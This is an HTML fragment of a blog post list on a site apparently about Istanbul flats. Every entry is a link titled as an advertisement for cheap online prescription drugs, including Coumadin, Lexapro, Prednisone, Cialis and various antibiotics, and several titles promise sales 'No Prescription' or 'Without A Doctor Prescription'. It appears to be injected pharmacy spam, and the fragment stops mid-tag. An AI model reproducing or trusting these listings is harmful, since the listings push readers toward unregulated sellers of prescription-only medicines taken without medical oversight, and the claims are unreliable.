	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-coumadin-on-line-foreign-online-pharmacy/" title="Buy Coumadin On Line. Foreign Online Pharmacy">
            Buy Coumadin On Line. Foreign Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/save-time-and-costs-where-i-can-buy-keflex/" title="Save Time And Costs &#8211; Where I Can Buy Keflex">
            Save Time And Costs &#8211; Where I Can Buy Keflex            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/finasteride-for-sale-cheap/" title="Finasteride For Sale Cheap">
            Finasteride For Sale Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-pharmacy-online-overnight-fasigyn-generic-online-order-free-shipping/" title="Cheap Pharmacy Online Overnight. Fasigyn Generic Online Order. Free Shipping">
            Cheap Pharmacy Online Overnight. Fasigyn Generic Online Order. Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ordering-xenical-120-mg-online-in-canada-pharmacy-medications/" title="Ordering Xenical 120 mg Online In Canada. Pharmacy Medications">
            Ordering Xenical 120 mg Online In Canada. Pharmacy Medications            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/biaxin-discount-price-best-approved-online-pharmacy/" title="Biaxin Discount Price &#8211; Best Approved Online Pharmacy">
            Biaxin Discount Price &#8211; Best Approved Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-glucotrol-pills-cheap-cheap-glucotrol-canada/" title="Where To Buy Glucotrol Pills Cheap | cheap Glucotrol Canada">
            Where To Buy Glucotrol Pills Cheap | cheap Glucotrol Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-cialis-oral-jelly-medicine-bonus-free-shipping/" title="Generic Cialis Oral Jelly Medicine * Bonus Free Shipping">
            Generic Cialis Oral Jelly Medicine * Bonus Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-flagyl-prescription/" title="How To Get Flagyl Prescription">
            How To Get Flagyl Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lowest-price-valacyclovir-cheapest-pharmacy-for-valtrex/" title="Lowest Price Valacyclovir &#8211; Cheapest Pharmacy For Valtrex">
            Lowest Price Valacyclovir &#8211; Cheapest Pharmacy For Valtrex            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/omnicef-without-a-doctor-prescription-usa/" title="Omnicef Without A Doctor Prescription Usa">
            Omnicef Without A Doctor Prescription Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-generic-amoxil-500-mg-online-cheap-online-generic-drugs/" title="Cheap Generic Amoxil 500 mg Online | Cheap Online Generic Drugs">
            Cheap Generic Amoxil 500 mg Online | Cheap Online Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-prednisone-online-prescription-meds-online/" title="Generic Prednisone Online | Prescription Meds Online">
            Generic Prednisone Online | Prescription Meds Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-lasix-online-flatsinistanbul-com/" title="Purchase Lasix online * flatsinistanbul.com">
            Purchase Lasix online * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-tamoxifen-generic-from-canada-online/" title="Purchase Tamoxifen Generic | From Canada Online">
            Purchase Tamoxifen Generic | From Canada Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-lexapro-where-to-buy-online/" title="Generic Lexapro where to Buy online">
            Generic Lexapro where to Buy online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lexapro-generic-canada-flatsinistanbul-com/" title="Lexapro Generic Canada * flatsinistanbul.com">
            Lexapro Generic Canada * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/comprare-zestril-on-line/" title="Comprare Zestril On Line">
            Comprare Zestril On Line            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-cialis-super-active-20-mg-brand-pills-cheap/" title="Where To Order Cialis Super Active 20 mg Brand Pills Cheap">
            Where To Order Cialis Super Active 20 mg Brand Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-losartan-generic-online-hot-weekly-specials-www-flatsinistanbul-com/" title="Cheap Losartan Generic Online | Hot Weekly Specials | www.flatsinistanbul.com">
            Cheap Losartan Generic Online | Hot Weekly Specials | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/arcoxia-free-shipping/" title="Arcoxia Free Shipping">
            Arcoxia Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glyburide-and-metformin-pills-order-where-to-buy-glyburide-and-metformin-online/" title="Glyburide and Metformin Pills Order &#8211; Where To Buy Glyburide and Metformin Online">
            Glyburide and Metformin Pills Order &#8211; Where To Buy Glyburide and Metformin Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-augmentin-for-order-where-i-can-purchase-amoxicillin-clavulanic-acid-no-prescription/" title="Brand Augmentin For Order. Where I Can Purchase Amoxicillin/Clavulanic acid No Prescription">
            Brand Augmentin For Order. Where I Can Purchase Amoxicillin/Clavulanic acid No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/hot-weekly-specials-no-prescription-motrin-generic-online/" title="Hot Weekly Specials | No Prescription Motrin Generic Online">
            Hot Weekly Specials | No Prescription Motrin Generic Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cost-of-ventolin-canada-buy-ventolin-generic-online/" title="Cost Of Ventolin Canada | Buy Ventolin Generic Online">
            Cost Of Ventolin Canada | Buy Ventolin Generic Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/diflucan-with-prescription-online-hot-weekly-specials/" title="Diflucan With Prescription Online | Hot Weekly Specials">
            Diflucan With Prescription Online | Hot Weekly Specials            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-can-i-get-sulfamethoxazole-and-trimethoprim-cheap-no-prescription-pharmacy/" title="Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy">
            Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-mestinon-brand-pills-worldwide-shipping-1-3-days-24-7-customer-support-service/" title="Purchase Mestinon Brand Pills. Worldwide Shipping (1-3 Days). 24/7 Customer Support Service">
            Purchase Mestinon Brand Pills. Worldwide Shipping (1-3 Days). 24/7 Customer Support Service            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-order-aristocort-online-safely-prescription-pharmacy/" title="How To Order Aristocort Online Safely | Prescription Pharmacy">
            How To Order Aristocort Online Safely | Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-vardenafil-pills-cheap/" title="Where To Purchase Vardenafil Pills Cheap">
            Where To Purchase Vardenafil Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-clomiphene-online-safely/" title="How To Buy Clomiphene Online Safely">
            How To Buy Clomiphene Online Safely            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-buy-vardenafil-www-flatsinistanbul-com/" title="Cheapest Place To Buy Vardenafil. www.flatsinistanbul.com">
            Cheapest Place To Buy Vardenafil. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-clarithromycin-brand-pills-online-worldwide-shipping-3-7-days/" title="Order Clarithromycin Brand Pills Online &#8211; Worldwide Shipping (3-7 Days)">
            Order Clarithromycin Brand Pills Online &#8211; Worldwide Shipping (3-7 Days)            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sildenafil-citrate-cheap-online-free-delivery/" title="Sildenafil Citrate Cheap Online &#8211; Free Delivery">
            Sildenafil Citrate Cheap Online &#8211; Free Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-paroxetine-cheapest-price-discounts-and-free-shipping-applied-www-flatsinistanbul-com/" title="Generic Paroxetine Cheapest Price &#8211; Discounts And Free Shipping Applied &#8211; www.flatsinistanbul.com">
            Generic Paroxetine Cheapest Price &#8211; Discounts And Free Shipping Applied &#8211; www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-diclofenac-online-legally-we-ship-with-ems-fedex-ups-and-other/" title="Buy Diclofenac Online Legally. We Ship With Ems, Fedex, Ups, And Other">
            Buy Diclofenac Online Legally. We Ship With Ems, Fedex, Ups, And Other            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ilosone-online-us-pharmacy/" title="Ilosone Online Us Pharmacy">
            Ilosone Online Us Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/orlistat-from-canada-legal-meds-online-pharmacy/" title="Orlistat From Canada Legal. Meds Online Pharmacy">
            Orlistat From Canada Legal. Meds Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/dapoxetine-generic-online-purchase/" title="Dapoxetine Generic Online Purchase">
            Dapoxetine Generic Online Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-linezolid-online-safe-www-flatsinistanbul-com/" title="Where To Order Linezolid Online Safe. www.flatsinistanbul.com">
            Where To Order Linezolid Online Safe. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/augmentin-online-the-best-lowest-prices-for-all-drugs/" title="Augmentin Online. The Best Lowest Prices For All Drugs">
            Augmentin Online. The Best Lowest Prices For All Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/synthroid-online-cheap-synthroid-brand-order/" title="Synthroid Online Cheap | Synthroid Brand Order">
            Synthroid Online Cheap | Synthroid Brand Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-price-zyloprim-online/" title="Best Price Zyloprim Online">
            Best Price Zyloprim Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-albuterol-cheap-no-prescription-pharmacy/" title="Buy Albuterol Cheap. No Prescription Pharmacy">
            Buy Albuterol Cheap. No Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cheap-metoprolol-where-to-order-lopressor-pills-cheap/" title="Buy Cheap Metoprolol. Where To Order Lopressor Pills Cheap">
